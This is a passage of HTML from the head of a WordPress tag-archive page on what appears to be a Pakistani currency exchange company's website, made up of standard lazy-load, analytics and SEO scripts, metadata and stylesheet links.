

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/
body_size: 53378
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FR8XBYJQ9R&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR8XBYJQ9R');
</script>
	
	<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KPW8ZQPD');</script>
<!-- End Google Tag Manager -->
	
	<meta name="google-site-verification" content="M2PigSRYdddcM3af2X3AT3Hi3Y_fyCIE-2tGYEOjxM4" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">

<meta name="keywords" content="From PKR,To PKR,Receive money,Send money,Exchange rate,Best exchange rate,Fastest Remittance,Fastest money transfer,Money transfer to pakistan,Best money transfer rate,Western union in pakistan,Weatern Union in Lahore/karachi/ islamabad,MTCN,Money Gram,Best currency rate,Dollar rate,Pound rate,Euro rate,Riyal rate">
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" height="200px" width="200px">
<meta property="og:url" content="https://www.linkexchange.com.pk">
    <link rel="profile" href="https://www.linkexchange.com.pk">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager by PYS -->
    <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Google Tag Manager by PYS -->
<script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>
	var pys_datalayer_name = "dataLayer";
	window.dataLayer = window.dataLayer || [];</script> 
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.2 (Yoast SEO v25.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Omani riyal to pkr today today Oman riyal Archives - Link International Exchange || We offer best exchange rates</title>
	<link rel="canonical" href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" />
	<link rel="next" href="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omani riyal to pkr today today Oman riyal Archives" />
	<meta property="og:url" content="https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/" />
	<meta property="og:site_name" content="Link International Exchange || We offer best exchange rates" />
	<meta property="og:image" content="https://www.linkexchange.com.pk/wp-content/uploads/2022/10/02-2-1.png" />
	<meta property="og:image:width" content="232" />
	<meta property="og:image:height" content="115" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LinkExchangeCo" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/","url":"https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/","name":"Omani riyal to pkr today today Oman riyal Archives - Link International Exchange || We offer best exchange rates","isPartOf":{"@id":"https://www.linkexchange.com.pk/#website"},"primaryImageOfPage":{"@id":"https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/#primaryimage"},"image":{"@id":"https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/#primaryimage"},"thumbnailUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21.jpg","breadcrumb":{"@id":"https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/#primaryimage","url":"https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21.jpg","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2021/12/Analaysis-2-Dec-21.jpg","width":834,"height":1080,"caption":"1 Usd to Pkr"},{"@type":"BreadcrumbList","@id":"https://www.linkexchange.com.pk/tag/omani-riyal-to-pkr-today-today-oman-riyal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.linkexchange.com.pk/"},{"@type":"ListItem","position":2,"name":"Omani riyal to pkr today today Oman riyal"}]},{"@type":"WebSite","@id":"https://www.linkexchange.com.pk/#website","url":"https://www.linkexchange.com.pk/","name":"Link Currency Exchange || We offer best exchange rates","description":"We offer best exchange rates","publisher":{"@id":"https://www.linkexchange.com.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.linkexchange.com.pk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.linkexchange.com.pk/#organization","name":"Link International Exchange Company Pvt. Ltd","url":"https://www.linkexchange.com.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.linkexchange.com.pk/#/schema/logo/image/","url":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","contentUrl":"https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png","width":232,"height":120,"caption":"Link International Exchange Company Pvt. Ltd"},"image":{"@id":"https://www.linkexchange.com.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Linkinternationalexchange","https://x.com/LinkExchangeCo","https://www.linkedin.com/in/linkinternationalexchange/","https://www.instagram.com/link.international.exchange/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link data-minify="1" rel='stylesheet' id='formidable-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/formidable/css/formidableforms.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-animation-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-slick-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/slick.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bq-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/blockquote.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-bu-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/buttons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ca-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/carousel.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ci-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/contact-info.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-co-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/counter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-cn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/custom-nav.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dn-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/donut-chart.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-dc-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/dropcap.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ev-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/event.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-fb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/fancy-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ib-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ic-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/image-caption.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ls-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/lists.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-nl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/newsletter.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-popularpr-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/popular-procedures.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-pritable-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/pricing-table.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-probar-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/progress-bar.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-soicon-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tb-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tm-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/team.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-te-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/testimonials.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tl-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/timeline.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-ti-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/title.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tg-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-to-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tooltip.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-tw-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/twitter-feeds.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-vi-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/video-manager.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dt-re-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/responsive.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sticky-social-icons-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='vcw-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/virtual_coin_widgets_vc/assets/css/vcw.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom_styles-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/custom_styles.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='376db17254fb7def71c704a3ccc30ad6-css' href='//fonts.googleapis.com/css?family=Montserrat:600' type='text/css' media='all' />
<link rel='stylesheet' id='cd5a600ed2c60db1aac0d860643bdfef-css' href='//fonts.googleapis.com/css?family=Open+Sans:regular' type='text/css' media='all' />
<link rel='stylesheet' id='c1d2afc14453ac1e1166cb6b770453f0-css' href='//fonts.googleapis.com/css?family=Roboto:regular' type='text/css' media='all' />
<link rel='stylesheet' id='e2581eaf27b8f58d040ec433f05d1075-css' href='//fonts.googleapis.com/css?family=Raleway:500' type='text/css' media='all' />
<link rel='stylesheet' id='883b23a1ec464074f97bbe9344a1996c-css' href='//fonts.googleapis.com/css?family=Open+Sans:700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-frontend-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-form-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-country-select-main-css' href='https://www.linkexchange.com.pk/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/countrySelect.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uacf7-country-select-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/country-dropdown/assets/css/style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.linkexchange.com.pk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.linkexchange.com.pk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tradent-css' href='https://www.linkexchange.com.pk/wp-content/themes/tradent-child/style.css?ver=1.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-base-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/base.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-grid-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/grid.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-widget-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/widget.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-layout-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/layout.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-blog-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/blog.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-portfolio-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-contact-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/contact.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-class-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom-class.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-browsers-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/browsers.css?ver=1768895074' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.linkexchange.com.pk/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/css/prettyPhoto.min.css?ver=8.6.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='custom-font-awesome-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/font-awesome.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pe-icon-7-stroke-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/pe-icon-7-stroke.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='stroke-gap-icons-style-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/stroke-gap-icons-style.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='icon-moon-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/icon-moon.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-iconic-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/material-design-iconic-font.min.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-gutenberg-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-customevent-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/tribe-events/custom.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-popup-css-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/magnific/magnific-popup.css?ver=1768895074' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tradent-custom-css' href='https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/custom.css?ver=1768895074' type='text/css' media='all' />
<style id='tradent-custom-inline-css' type='text/css'>
